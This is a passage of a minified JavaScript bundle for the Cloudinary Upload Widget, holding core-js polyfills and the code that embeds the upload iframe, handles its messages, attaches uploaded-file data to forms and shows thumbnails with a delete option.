property");p(this,t)?this[t]=e:l(this,t,e)}}):h[t]=e};p(h,b)||E(b,m),(O||!p(h,y)||h[y]===Object)&&E(y,S),S.prototype=h,n({global:!0,constructor:!0,forced:O},{Iterator:S})},4315:function(t,e,r){"use strict";var n=r(9409),o=r(68),i=r(669),a=r(853),u=r(7334),s=r(3542),c=r(9088),l=r(6270)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(t){u(this);try{a(t)}catch(t){c(this,"throw",t)}if(l)return o(l,this,t);var e=s(this),r=0;i(e,function(e){t(e,r++)},{IS_RECORD:!0})}})},368:function(t,e,r){"use strict";var n=r(9409),o=r(68),i=r(853),a=r(7334),u=r(3542),s=r(5519),c=r(1840),l=r(9088),f=r(1991),p=r(6270),d=r(4930),h=!d&&!f("map",function(){}),g=!d&&!h&&p("map",TypeError),v=d||h||g,y=s(function(){var t=this.iterator,e=a(o(this.next,t));if(!(this.done=!!e.done))return c(t,this.mapper,[e.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:v},{map:function(t){a(this);try{i(t)}catch(t){l(this,"throw",t)}return g?o(g,this,t):new y(u(this),{mapper:t})}})},1086:function(t,e,r){"use strict";var n=r(9409),o=r(669),i=r(853),a=r(7334),u=r(3542),s=r(9088),c=r(6270),l=r(5986),f=r(4646),p=TypeError,d=f(function(){[].keys().reduce(function(){},void 0)}),h=!d&&c("reduce",p);n({target:"Iterator",proto:!0,real:!0,forced:d||h},{reduce:function(t){a(this);try{i(t)}catch(t){s(this,"throw",t)}var e=arguments.length<2,r=e?void 0:arguments[1];if(h)return l(h,this,e?[t]:[t,r]);var n=u(this),c=0;if(o(n,function(n){e?(e=!1,r=n):r=t(r,n,c),c++},{IS_RECORD:!0}),e)throw new p("Reduce of empty iterator with no initial value");return r}})},7688:function(t,e,r){"use strict";var n=r(5601),o=r(5429),i=r(142),a=r(2057),u=URLSearchParams,s=u.prototype,c=o(s.append),l=o(s.delete),f=o(s.forEach),p=o([].push),d=new u("a=1&a=2&b=3");d.delete("a",1),d.delete("b",void 0),d+""!="a=2"&&n(s,"delete",function(t){var e,r=arguments.length,n=r<2?void 0:arguments[1];if(r&&void 0===n)return l(this,t);var o=[];f(this,function(t,e){p(o,{key:e,value:t})}),a(r,1);for(var u=i(t),s=i(n),d=0,h=0,g=!1,v=o.length;d<v;)e=o[d++],g||e.key===u?(g=!0,l(this,e.key)):h++;for(;h<v;)((e=o[h++]).key!==u||e.value!==s)&&c(this,e.key,e.value)},{enumerable:!0,unsafe:!0})},1239:function(t,e,r){"use strict";var n=r(5601),o=r(5429),i=r(142),a=r(2057),u=URLSearchParams,s=u.prototype,c=o(s.getAll),l=o(s.has),f=new u("a=1");(f.has("a",2)||!f.has("a",void 0))&&n(s,"has",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=c(this,t);a(e,1);for(var o=i(r),u=0;u<n.length;)if(n[u++]===o)return!0;return!1},{enumerable:!0,unsafe:!0})},2138:function(t,e,r){"use strict";var n=r(8321),o=r(5429),i=r(6481),a=URLSearchParams.prototype,u=o(a.forEach);!n||"size"in a||i(a,"size",{get:function(){var t=0;return u(this,function(){t++}),t},configurable:!0,enumerable:!0})}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}})(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.rv=()=>"1.5.8",r.ruid="bundler=rspack@1.5.8",(()=>{"use strict";let t,e,n,o,i,a;var u,s,c={};r.r(c),r.d(c,{Hz:()=>O,yz:()=>x}),r(3274),r(4315);let{console:l}=self,f=Object.freeze({NONE:0,ERROR:1,WARN:2,INFO:3,LOG:4}),p=["error","warn","info","log"],d={debug:["critical","error","warn","debug","log"],info:["critical","error","warn","info"],warning:["critical","error","warn"],error:["critical","error"],critical:["critical"]},h=void 0!==l&&void 0!==l.log&&void 0!==l.error&&void 0!==l.debug&&void 0!==l.warn&&"function"==typeof Function.prototype.apply,g=(t,e,r,n)=>l[e]?r?l[e](r):l[e]():t.log(`----------- ${r||n} ----------- `),v=(r={})=>{let n,o;r.level=r.level||f.NONE;let i=r.newInstance||!e?(n=r.level,(o={}).setLevel=t=>(n=t,o),o.getLevel=()=>n||t,p.forEach(t=>{o[t]=(...e)=>((t,e,r)=>{if(h){let n=p.indexOf(e),o=t.getLevel();return~n&&o>=n+1&&l[e](...r),window.Rollbar&&window.Rollbar.options.enabled&&~d[window.Rollbar.options.reportLevel]?.indexOf(e)&&window.Rollbar[e]?.(...r),t}})(o,t,e)}),o.groupCollapsed=t=>g(o,"groupCollapsed",t,"GROUP START"),o.group=t=>g(o,"group",t,"GROUP START"),o.groupEnd=()=>g(o,"groupEnd",null,"GROUP END"),o.devError=(...t)=>{},o.debug=o.log,o):e;return e||r.newInstance||(e=i),i},y={LOCAL:"local",URL:"url",CAMERA:"camera",IMAGE_SEARCH:"image_search",GOOGLE_DRIVE:"google_drive",DROPBOX:"dropbox",FACEBOOK:"facebook",INSTAGRAM:"instagram",SHUTTERSTOCK:"shutterstock",GETTY:"getty",ISTOCK:"istock",UNSPLASH:"unsplash"},m="expanded",b="minimized";r(7688),r(1239),r(2138),r(8895);let w=(i=(o=new URL(document.currentScript.src)).pathname,o.pathname=i.replace(/[^/]+$/,"widget/"),o.search="",o.toString()),x=["buttonCaption","buttonClass","queueViewPosition","controlVpMeta","fieldName","frameZIndex","widgetHost","thumbnails","thumbnailTransformation"],O=["getUploadPresets"];["sources","secure","defaultSource","uploadHost"].concat(["googleApiKey","dropboxAppKey","facebookAppId","instagramServer","shutterstockServer","istockServer","gettyServer","googleDriveClientId","searchBySites","searchByRights"]).concat(["theme","text","language","styles"]).concat(["showPoweredBy","showInsecurePreview","encryption"]).concat(["uploadPrefix","debug"]).concat(x).concat(["cropping","croppingAspectRatio","croppingDefaultSelectionRatio","croppingShowDimensions","croppingCoordinatesMode","croppingShowBackButton","croppingValidateDimensions","showSkipCropButton"]);let S="display-changed",E="uw_prepare",T="uw_prebatch",P="uw_hide",j="uw_tags",I="uw_upload_presets",C="uw_file",R="uw_metadata_schema";(u=s||(s={})).DEVELOPMENT="development",u.PRODUCTION="production",u.STAGING="staging",u.NIGHTLY="nightly";let _="production",k=()=>{if("undefined"==typeof window)return null;let t=window.location.hostname;return t.endsWith(".cloudinary.com")?t.split(".")[0]:null},N=t=>/([^-]+)$/.exec(t)?.[1];function A(t=""){return[s.STAGING,s.NIGHTLY].find(e=>t.match(`-${e}\\d*`)||t.match(`^${e}\\d*`))}function L(t){let e,r="undefined"!=typeof document?decodeURIComponent(document.cookie):"",n=t+"=";return r.split("; ").forEach(t=>{t.startsWith(n)&&(e=t.substring(n.length))}),e}function U(){if("undefined"==typeof document)return;let t=document.currentScript;if(!t)return;let e=new URL(t.src);if(document.location.hostname!==e.hostname)return(/(.*?)(\.cloudinary\.com)?$/.exec(e.hostname)||[])[1]}let M={[s.PRODUCTION]:"",[s.DEVELOPMENT]:"dev"},$=L("cld-env"),W=L(((t=U())=>["cld-conf",t].filter(Boolean).join("-"))()),F=function(){try{return localStorage.getItem("env")}catch(t){}}(),D=function(){try{return}catch(t){return}}(),H=function(){try{return}catch(t){return}}(),z=()=>{let t;return W||H||A(t=(()=>{let t=k();if(t)return t.includes("eod4cld")?s.STAGING:N(t)})())||Object.values(s).find(e=>e===t)||"production"},G=()=>$||F||D||n||function(){let t=(()=>{let t=k();if(t)return t.startsWith("console")?t:N(t)})();if(A(t)||Object.values(s).find(e=>e===t)||/^(eod4cld|console)/.test(t))return t}()||"production",B=((t,e=G(),r=z())=>{let n,o,i,a=((n=t[r])||(r!==_&&(n=t[_]),n||(n={})),n),u=(o=void 0!==M[e]?M[e]:e,i={ENV_NAME:o&&o+".",DASH_ENV_NAME:o&&"-"+o},JSON.parse(JSON.stringify(a).split(/<%(.+?)%>/).map((t,e)=>e%2==0?t:null==i[t]?`<%${t}%>`:i[t]).join("")));return t=>t?function t(e,r,n){let o=Array.isArray(r)?r:r.split(".").filter(t=>t.length);return o.length?void 0===e?n:t(e[o.shift()],o,n):e}(u,t):u})(function(){try{return{development:{logLevel:4,app:{protocol:"https",appUrl:"//10.1.0.201:<%APP_PORT%>/index.html"}},nightly:{logLevel:1,app:{protocol:"https"}},production:{logLevel:1,app:{protocol:"https"}},staging:{logLevel:1,app:{protocol:"https"}}}}catch(t){return{}}}())();r(368);let q="FileReader"in self&&"FileList"in self&&"Blob"in self,V=(t,e)=>!!(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY),K=v(),J=0,X=v();r(1067);let Y=(t,e,r,n,o=null)=>{let i=(o=o||self).document.createElement(t);return e=e||{},r&&(e.class=r),e&&Object.keys(e).forEach(t=>i.setAttribute(t,e[t])),n&&Object.keys(n).forEach(t=>i.dataset[t]=n[t]),i},Q=(t,e=null)=>(e=e||self,"string"==typeof t?e.document.querySelector(t):t),Z=t=>{t.parentNode&&t.parentNode.removeChild(t)},tt=(t,e)=>{Object.keys(e).forEach(r=>{t.style[r]=e[r]})},te=t=>{tt(t,{visibility:"hidden",maxWidth:0,maxHeight:0})},tr=/(left|right)(?::([0-9a-z]*))?$/,tn='head meta[name="viewport"]',to=(t,e,r)=>{let n,o=t(),i={raw:"right:35px",side:null,offset:null},a=Y("iframe",{frameborder:"no",allow:"camera",width:"100%",height:"100%",title:"Upload Widget"},null,{test:"uw-iframe"});tt(a,{border:"none",background:"transparent"});let u=window.matchMedia("(min-width: 767px)"),s=o.inlineContainer&&Q(o.inlineContainer),c=o.frameContainer&&Q(o.frameContainer),l=c?.style?.position;s&&tt(s,{minHeight:"610px",overflowX:"hidden"}),c&&tt(c,{position:"relative"});let f=null,p=!1,d="",h=!1,g=!1,v=!1,y=!1,w=t=>{t.preventDefault()},x=()=>{if(!s&&!c){let e=v&&y;n.body&&(f=null===f?n.body.style.overflow:f,n.body.style.overflow=e?"hidden":f),e?n.addEventListener("touchmove",w):n.removeEventListener("touchmove",w);if(!0===t().controlVpMeta)if(e){let t=Q(tn,self.top);t||(t=Y("meta",{name:"viewport"},null,null,self.top),n.head.appendChild(t)),t.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}else{let t=Q(tn,self.top);p&&t?t.content=d:t&&n.head.removeChild(t)}}},O=()=>{h&&g&&(te(a),v=!1,x())},S=()=>{h&&g&&(tt(a,{visibility:"visible",maxWidth:"initial",maxHeight:"initial"}),v=!0,x(),a.focus())},E=e=>{let r=`${Math.min(500,window.innerWidth)}px`;tt(a,{width:e?"100%":r,bottom:e?"0px":"5px",height:"55px",top:""});let n=t();if(n.queueViewPosition&&n.queueViewPosition!==i.raw||!i.side||!i.offset){i.raw=n.queueViewPosition||i.raw;let t=tr.exec(i.raw);if(t)i.side=t[1],i.offset=t[2]||"0";else throw Error(`queueViewPosition param (${n.queueViewPosition||""}) is invalid. (valid ex: "right:35px")`)}tt(a,e?{left:"0px",right:"0px"}:"left"===i.side?{left:i.offset||"",right:""}:{right:i.offset||"",left:""}),y=!1,x()},T=()=>{tt(a,s?{height:"610px",width:"100%"}:{width:"100%",height:"100%",top:"0px",left:"0px",bottom:""}),y=!0,x()},P=()=>{S(),T()},j=t=>{E(!t.matches)},I=t=>{switch(u.removeListener(j),t.type){case"initial":case m:T();break;case b:E(!u.matches),u.addListener(j)}},C=t=>a.contentWindow.postMessage(t,e),R=()=>g,_=()=>h,k=()=>h&&v,N=()=>_()&&!y,A=()=>{O(),h=!1},L=t=>{h=!0,g&&!t?.hidden&&(P(),t?.files&&te(a))},U=()=>{h&&g&&!y&&E(!u.matches)},M=()=>{Z(a),c&&l&&tt(c,{position:l})},$=()=>{a.removeEventListener("load",$),g=!0,r({open:L,close:A,showWidget:S,hideWidget:O,isFrameReady:R,isWidgetOpen:_,isWidgetMinimized:N,isWidgetShowing:k,postMessage:C,handleWidgetViewTypeChange:I,optionsUpdated:U,remove:M}),P()};(r=>{let o;n=(()=>{let t=self.document;try{t=self.top.document}catch(t){}return t})();let i=(o=[],r.debug&&o.push("debug=true"),r.dev&&o.push("dev=true"),r.cloudName&&o.push(`cloudName=${r.cloudName}`),o.push(`pmHost=${self.location.protocol}//${self.location.host}`),o.push(`pmPath=${self.location.pathname}`),o),u=`${e}?${i.join("&")}`;if(a.setAttribute("src",u),te(a),tt(a,{position:s?null:c?"absolute":"fixed",zIndex:s?null:r.frameZIndex||"1000000"}),a.addEventListener("load",$),!0===t().controlVpMeta){let t=Q(tn,self.top);t&&(d=t.content,p=!0)}(s||c||document.body).appendChild(a),s||n.addEventListener("keyup",t=>{27===t.keyCode&&O()})})(o)},ti="fetch"in self,ta=(t,e,r)=>{let n=e.responseType,o=t=>(r.response=t,r);return!e.dontRead&&t&&r.ok?n&&r[n]?r[n]().then(o):r.json().then(o):r},tu=v(),ts="cloudinary-thumbnails",tc=(t,e)=>{let{form:r}=e;return!r&&t&&(r=((t,e)=>{let r=null;if(t.closest)r=t.closest(e);else{let n=self.document.querySelectorAll(e);if(n&&n.length)for(let e=0;e<n.length;e++){let o=n[e];if(V(o,t)){r=o;break}}}return r})(t,"form")),r};r(1086);let tl=(t,e)=>0===e?t:t.substr(0,1).toUpperCase()+t.substr(1),tf=["keepWidgetOpen","stylesheet"],{toString:tp}=Object.prototype,td=t=>t?Object.keys(t).reduce((e,r)=>(e[r.indexOf("_")>0?r.split("_").map(tl).join(""):r]=t[r],e),{}):{},th=(t,e)=>{if(t=t||{},"[object Object]"!==tp.call(t))throw Error("[Cloudinary.UploadWidget]: widget options must be a valid Object");let r=td(t);return r.secure=!1!==r.secure,r.requirePrepareParams=!!r.prepareUploadParams||!!r.uploadSignature,r.useTagsCallback="function"==typeof r.getTags,r.useUploadPresetsCallback="function"==typeof r.getUploadPresets,r.usePreBatchCallback="function"==typeof r.preBatch,r.useMetadataCallback="function"==typeof r.getMetadataSchema,r.inlineMode=!!r.inlineContainer,r.fieldName=t.fieldName||e&&e.getAttribute("name")||null,tf.forEach(t=>{void 0!==r[t]&&((...t)=>console.warn(...t))(`Cloudinary.UploadWidget - '${t}' is no longer used in this version.`)}),r},tg=v(),tv=0,{Hz:ty,yz:tm}=c,tb=v(),tw=((a=new URL(w)).pathname=a.pathname.replace("/v2.0","").replace("/global","")+"index.html",a.hostname=a.hostname.replace(/^widget/,"upload-widget"),a.toString());(e=>{let r="2.60.1",n={cloudName:null,apiKey:null},o=e.jQuery?e.jQuery:e.$&&e.$.fn&&e.$.fn.jquery?e.$:null,i=e.location.search.indexOf("debug=true")>-1,a=e.location.search.indexOf("dev=true")>-1;t=i?f.LOG:f.WARN;try{let t=Y("style",{id:"cloudinary-uw-page-styles",type:"text/css"});t.innerHTML=`.cloudinary-thumbnails { list-style: none; margin: 10px 0; padding: 0 }
        .cloudinary-thumbnails:after { clear: both; display: block; content: '' }
        .cloudinary-thumbnail { float: left; padding: 0; margin: 0 15px 5px 0; display: none }
        .cloudinary-thumbnail.active { display: block }
        .cloudinary-thumbnail img { border: 1px solid #01304d; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px }
        .cloudinary-thumbnail span { font-size: 11px; font-family: Arial, sans-serif; line-height: 14px; border: 1px solid #aaa; max-width: 150px; word-wrap: break-word; word-break: break-all; display: inline-block; padding: 3px; max-height: 60px; overflow: hidden; color: #999; }
        .cloudinary-delete { vertical-align: top; font-size: 13px; text-decoration: none; padding-left: 2px; line-height: 8px; font-family: Arial, sans-serif; color: #01304d }
        .cloudinary-button { background-color: #0078FF; color: #FFFFFF; text-decoration: none; font-size: 14px; line-height: 28px; height: 28x; cursor: pointer; font-weight: normal; display: inline-block; border-radius: 4px; padding: 10px 14px;}
        .cloudinary-button:hover {-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .5); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .5); } `;let e=Q("head");e&&e.appendChild(t)}catch(t){tb.error("[all.pageStyles]: failed to apply styles")}let u=e.cloudinary=e.cloudinary||{};u.applyUploadWidget=(t,e,u)=>((t,e,r)=>{let n,o,i,a,u,s,c,l,f,p;r=((t,e)=>{let r=t||e?.element;if(r){try{r=Q(r)}catch(t){throw Error("[Cloudinary.UploadWidget]: 'element' param must either be a valid HTMLElement or a selector string")}if(!r||!r.nodeType)throw Error("[Cloudinary.UploadWidget]: 'element' param must resolve to a valid HTMLElement")}return r})(r,t);let d=(l=th(t,r),tv+=1,l.widgetId=`widget_${tv}`,l);if(d.inlineContainer&&!Q(d.inlineContainer))throw Error("[Cloudinary.UploadWidget]: 'inlineContainer' param must either be a valid HTMLElement or a selector string");delete d.element;let h=!1,g=(t,e)=>{d.$&&d.$(r||d.form||document).trigger(t,e)},v=t=>n?n.then(e=>((t,e)=>{if(h)throw Error("Widget was destroyed and cannot be used anymore");return e(t)})(e,t)).catch(t=>tg.error("Cloudinary.UploadWidget - encountered error ! ",t)):tg.error("Cloudinary.UploadWidget - Widget frame API not ready yet!"),y=(t,e)=>v(r=>{r.open(e),r.isFrameReady()&&(e?.hidden||o.sendMessage("uw_show",{source:t,options:e},!0),i.handleFiles(e,w()).then(()=>{e?.hidden||setTimeout(()=>{r.showWidget(),o.sendDisplayChangedCallback("shown")},150)}))}),w=()=>d;return p=0!==(f=d.widgetHost?d.widgetHost:(!0===d.newTlsDomain?B.app.appNewTlsUrl:B.app.appUrl)||d.widgetAppUrlFromScript).indexOf("http")?(!1===d.secure?"http:":B.app.protocol+":")+f:f,(n=new Promise(to.bind(null,w,p))).then(t=>{var n,l;a=t.isWidgetShowing,u=t.isWidgetMinimized,o=((t,e,r)=>{let n=new URL(e).origin;X.log(`[all.comms]: creating comms channel for domain =  ${e}`);let o=(t,e)=>{r.widgetCallback&&r.widgetCallback(e,t)},i=(t,e,n=!1)=>{let o=n?{type:t,data:e}:JSON.stringify({type:t,data:e});r.postMessage(o)},a=t=>{o({info:t,event:S,uw_event:!0,data:{event:S,info:t}})},u={"widget-view-change":t=>{r.handleWidgetViewTypeChange(t.info),a(t.info.type===b?b:m)},"upload-finish":t=>{if(X.log("[all.comms]: received uploaded file data - ",t),t.info.failed)o(t.info,{status:t.info.status,statusText:t.info.statusText}),r.triggerEvent("cloudinarywidgetfileuploadfail",[t.info]);else{let{uploadInfo:e}=t.info,n={event:"success",info:{id:t.info.id,batchId:t.info.batchId,...e}};r.processUploadResult(e),o(n),r.triggerEvent("cloudinarywidgetfileuploadsuccess",n)}}},s={uw_event:(t,e)=>{t.event&&u[t.event]?u[t.event](t,e):o({info:t.info,event:t.event,uw_event:!0,data:t})},[P]:()=>{r.hideWidget();let t={event:"close",info:{message:"user closed the widget"}};o(t),r.triggerEvent("cloudinarywidgetclosed",t),a("hidden")},[E]:(t,e)=>{let r=e.prepareUploadParams||e.uploadSignature;if("function"==typeof r)r(t=>{X.log("[all.comms]: received prepared data from client: ",t),i(E,[].concat(t).map(t=>"string"==typeof t?{signature:t}:t))},t.request,t.files);else"string"==typeof e.uploadSignature&&i(E,[{signature:e.uploadSignature}])},[T]:(t,e)=>{if("function"==typeof e.preBatch)e.preBatch(t=>{X.log("[all.comms]: received pre-batch data from client: ",t),i(T,t)},t.request);else throw Error("UploadWidget - preBatch handler not found!")},[j]:(t,e)=>{e.getTags(t=>{X.log("[all.comms]: received tags from client: ",t),i(j,{tags:t})},t.prefix)},[I]:(t,e)=>{"function"==typeof e.getUploadPresets?e.getUploadPresets(t=>{X.log("[all.comms]: received uploadPresets from client: ",t),i(I,{uploadPresets:t})}):i(I,{uploadPresets:[]})},[R]:(t,e)=>{e.getMetadataSchema(t=>{X.log("[all.comms]: received metadata schema from client: ",t),i(R,t)},t)}};function c(e){let r=t();if(e.origin===n){let t=(t=>{let e;try{"string"==typeof t&&(e=JSON.parse(t))}catch(e){X.log("[all.comms]: failed to deserialize message: ",t)}return e})(e.data),n=!1;t&&t.widgetId&&t.widgetId===r.widgetId&&(X.log(`[all.comms]: received message from widget: ${r.widgetId}`,t),s[t.type]&&(n=!0,s[t.type](t,r))),n||X.log("[all.comms]: received invalid message, invalid widget ID or invalid type! ",e.data)}}return window.addEventListener("message",c),{sendMessage:i,sendDisplayChangedCallback:a,close:()=>{window.removeEventListener("message",c)}}})(w,p,{triggerEvent:g,processUploadResult:t=>((t,e,r,n)=>{let o;if((o=tc(e,r))&&(o=Q(o))&&((t,e,r)=>{let n=Y("input",{type:"hidden",name:r.fieldName||"image"},null,{cloudinaryPublicId:t.public_id});n.value=`${[t.resource_type,t.type,t.path].join("/")}#${t.signature}`;try{n.dataset.cloudinary=JSON.stringify(t)}catch(t){tu.error("[all.pageIntegrations]: failed to add info as serialized data attribute")}e.appendChild(n)})(t,o,r),!1!==r.thumbnails&&(r.thumbnails||e)){let o=!0,i=Q(`${r.thumbnails||""} .${ts}`);if(i||(o=!1,i=Y("ul",null,ts)),i.appendChild(((t,e,r,n)=>{let o,i=Y("li",null,"cloudinary-thumbnail",{cloudinary:JSON.stringify(t)});if(t.thumbnail_url){o=Y("img",{src:t.thumbnail_url});let e=()=>{i.classList.add("active"),o.removeEventListener("load",e)};o.addEventListener("load",e)}else(o=Y("span")).textContent=t.public_id;if(i.appendChild(o),t.delete_token){let o,a=Y("a",{href:"#"},"cloudinary-delete");a.textContent="x",i.appendChild(a),o=u=>{let s=r.deleteHost?r.deleteHost:`https://api${r.dev?"-dev":r.staging?"-staging":""}.cloudinary.com`,c=`${s}/v1_1/${r.cloudName}/delete_by_token`;return tu.log(`[all.pageIntegrations]:
        about to send delete request with token: ${t.delete_token} to : ${c}`),u.preventDefault(),((t,e="GET",r,n,o={})=>{let i=r&&"object"==typeof r?JSON.stringify(r):r;return(ti?self.fetch(t,{method:e,body:i,headers:n?new Headers(n):void 0,...o.fetchOptions}):new Promise((r,a)=>{let u=new XMLHttpRequest;u.open(e,t),o.responseType&&(u.responseType=o.responseType),u.onerror=()=>a(Error("XHR request failed")),u.ontimeout=()=>a(Error("XHR request timed out")),u.onload=()=>r(u),n&&Object.keys(n).forEach(t=>u.setRequestHeader(t,n[t])),u.send(i)})).then(ta.bind(null,ti,o))})(c,"POST",{token:t.delete_token},{"Content-Type":"application/json"},{dontRead:!0}).then(u=>{if(200===u.status){tu.log("[all.pageIntegrations]: successfully deleted file"),a.removeEventListener("click",o);Z(i);let u=tc(e,r);if(u){let e=u.querySelector(`input[name="${r.fieldName||"image"}"][data-cloudinary-public-id="${t.public_id}"]`);e&&Z(e)}n.triggerEvent("cloudinarywidgetdeleted",t)}}).catch(t=>{tu.warn(`[all.pageIntegrations]: failed to delete file with status: ${t.status}`)})},a.addEventListener("click",o)}return i})(t,e,r,n)),!o){tu.log("[all.pageIntegrations]: adding thumbnails list to dom");let t=r.thumbnails&&Q(r.thumbnails);t?t.appendChild(i):e&&e.insertAdjacentElement("afterend",i)}}})(t,r,w(),{triggerEvent:g}),widgetCallback:e,...t});let f=w();if(o.sendMessage("uw_init",{...f,showOnStart:t.isWidgetOpen()}),n=o,i={handleFiles:(t,e)=>{var r,o;let i;return t&&t.files&&t.files.length?(r=t.files,o=t.batchOptions,J+=1,i=`batch_${J}`,n.sendMessage("uw_clientbatch",{batchId:i,batchOptions:o,count:r.length}),Promise.race(Array.prototype.map.call(r,(t,o)=>{let a=null;if(q&&(t instanceof File||"[object File]"===t.toString())){var u;let s;u=r.length,!e.maxFileSize||e.maxFileSize>0&&t.size<=e.maxFileSize?s=((t,e)=>{let{file:r,index:o,count:i}=t;n.sendMessage(C,{file:r,index:o,count:i,batchId:e},!0)})({file:t,index:o,count:u},i):K.log("[global.all.uploadsHandler]: provided file is larger than max file size configured",t.size),a=s}else"string"==typeof t?n.sendMessage(C,{file:t,index:o,count:r.length,batchId:i}):K.warn("[global.all.uploadsHandler]: unknown type of object sent to upload",t);return a}))):Promise.resolve()}},r){let t;l=r,(t=Y("a",{href:"#"},f.buttonClass||"cloudinary-button")).innerText=f.buttonCaption||"Upload image",l.parentNode&&l.parentNode.insertBefore(t,l.previousSibling),t.addEventListener("click",t=>(y(),t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation(),!1)),s=t,c=r.style?.display,r.style.display="none"}}),{open(t,e){return y(t,e),this},update(t){return v(e=>{let r,n=td(t);o.sendMessage("uw_config",n),r={...d},tm.forEach(t=>{void 0!==n[t]&&(r[t]=n[t])}),ty.forEach(t=>{Object.hasOwn(n,t)&&(r[t]=n[t])}),th(d=r),e.optionsUpdated()}).then(()=>this)},close(t){return v(e=>{e.close(),o.sendMessage(P,t)}),this},hide(){return v(t=>t.hideWidget()),this},show(){return v(t=>t.showWidget()),this},minimize(){return v(()=>void o.sendMessage("uw_mini")),this},isShowing:()=>!h&&!!a&&a(),isMinimized:()=>!h&&!!u&&u(),destroy:t=>v(e=>{e.remove(),h=!0,o.close(),e=null,o=null,i=null,s&&Z(s),r?.style&&(r.style.display=c),t?.removeThumbnails&&(t=>{if(!1!==t.thumbnails){let e=Q(`${t.thumbnails||""} .${ts}`);e&&Z(e)}})(d)}),isDestroyed:()=>h}})({...n,dev:a,debug:i,...e,widgetVersion:r,widgetAppUrlFromScript:tw,$:o},u,t),u.createUploadWidget=(t,e)=>u.applyUploadWidget(null,t,e),u.openUploadWidget=(t,e)=>u.createUploadWidget(t,e).open(),u.setCloudName=t=>{n.cloudName=t},u.setAPIKey=t=>{n.apiKey=t},u.WIDGET_SOURCES={...y},u.WIDGET_VERSION=r,o&&(o.fn.cloudinary_upload_widget=function(t,e){u.applyUploadWidget(o(this)[0],t,e)})})(self)})()})();